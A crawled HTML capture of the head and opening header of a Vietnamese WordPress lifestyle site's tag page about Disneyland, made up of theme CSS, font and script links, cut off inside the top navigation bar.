

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/tag/cong-vien-disneyland/
body_size: 29988
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>công viên disneyland &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; công viên disneyland" href="https://depvaphongcach.com/tag/cong-vien-disneyland/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/tags/1433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="343826589139927" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-cong-vien-disneyland tag-1433 wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
